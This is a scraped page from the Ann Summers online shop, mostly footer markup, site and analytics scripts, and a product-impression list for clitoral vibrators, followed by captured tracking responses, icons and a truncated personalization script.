                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769615544045/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/js/legacy/main.js"></script>


    

    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/internal/jscript/applepay.js" async="true"></script>
</body>
</html>









  





  <input type="hidden" name="analytics-events" value='[{"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2029305NO_SIZE","name":"Red Hot Romance 10 Function Bullet","price":18,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"37","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":""},{"id":"2006388NO_SIZE","name":"Pin Point Vibrator","price":42,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"38","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2000007NO_SIZE","name":"Slender Vibrator","price":23,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"39","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2028438NO_SIZE","name":"My Viv Pebble","price":23,"brand":"My Viv","category":"clit-stim","list":"PLP Results","position":"40","quantity":1,"dimension7":"My Viv","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":""},{"id":"2028450NO_SIZE","name":"Remote Controlled Grinding Pad","price":90,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"41","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Vibrator","dimension11":""},{"id":"2007320NO_SIZE","name":"We-Vibe Sync Lite Couples Vibrator ","price":120,"brand":"We-Vibe","category":"clit-stim","list":"PLP Results","position":"42","quantity":1,"dimension7":"We Vibe","dimension8":"Toys","dimension9":"Couples","dimension10":"Couples Set","dimension11":"Toys"},{"id":"2008643NO_SIZE","name":"Pulse Clit Stim","price":57,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"43","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2007217NO_SIZE","name":"Romp Rose","price":75,"brand":"Romp","category":"clit-stim","list":"PLP Results","position":"44","quantity":1,"dimension7":"Romp","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2028550NO_SIZE","name":"Classic 10 Function Bullet ","price":18,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"45","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":""},{"id":"2000582NO_SIZE","name":"Power Bullet Set","price":42,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"46","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Couples","dimension10":"Couples Set","dimension11":"Toys"},{"id":"2000859NO_SIZE","name":"Silicone Pebble Massager","price":24,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"47","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2028563NO_SIZE","name":"Moregasm+ Pleasure Unplugged Clitoral Vibrator","price":87,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"48","quantity":1,"dimension7":"Moregasm","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":""}]},"plpPage":{"productCount":12,"sortOrder":"Sort Order: All Lingerie Revenue Test without SearchPlacement","allFiltersApplied":"None"}}]' />



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewCategory&callback=CQuotient._act_callback0&cookieId=accsKCVC9o50oLnrB4aQzfmTJk&userId=&emailId=&products=id%3A%3A2029305NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2006388NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2000007NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2028438NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2028450NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2007320NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2008643NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2007217NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2028550NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2000582NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2000859NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2028563NO_SIZE%7C%7Csku%3A%3A&categoryId=clit-stim&refinements=%5B%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22clit-stim%22%7D%5D&personalized=false&sortingRule=All%20Lingerie%20Revenue%20Test%20without%20SearchPlacement&realm=AAUX&siteId=AS-GB&instanceType=prd&queryLocale=en_GB&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsex-toys%2Fclitoral-stimulators%2F%3Fpage%3D4&ls=true&_=1769637558617&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"accsKCVC9o50oLnrB4aQzfmTJk","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/assets/68c85d06cea00d453fd231c5622463ce.svg
body_size: 287
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" fill="none"><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 0 1 2.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 1 1 0 2.375H8.658a2.963 2.963 0 0 1-2.72 1.781 2.963 2.963 0 0 1-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437Zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188ZM14.25 9.5c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.531-1.187 1.188a1.186 1.186 0 1 0 2.375 0Zm-1.188-2.969c1.218 0 2.264.731 2.72 1.782h2.03a1.186 1.186 0 1 1 0 2.375h-2.03a2.963 2.963 0 0 1-2.72 1.78 2.963 2.963 0 0 1-2.72-1.78H1.187C.531 10.688 0 10.156 0 9.5c0-.657.53-1.188 1.188-1.188h9.154a2.963 2.963 0 0 1 2.72-1.78ZM7.125 2.375c-.657 0-1.188.53-1.188 1.188 0 .656.531 1.187 1.188 1.187.657 0 1.188-.53 1.188-1.188 0-.656-.531-1.187-1.188-1.187Zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 0 1-2.72 1.781 2.963 2.963 0 0 1-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 0 1 7.125.594c1.217 0 2.264.73 2.72 1.781Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/assets/b8855ca4431ce82978f4fff0b3d1057c.svg
body_size: -3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" fill="none"><path fill="#3B3935" d="M6.327 9.092a.848.848 0 0 0 1.317 0l5.583-6.426a1.19 1.19 0 0 0 0-1.517.848.848 0 0 0-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 0 0-1.317 0 1.19 1.19 0 0 0 0 1.516l5.583 6.426.003-.003Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 56749
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%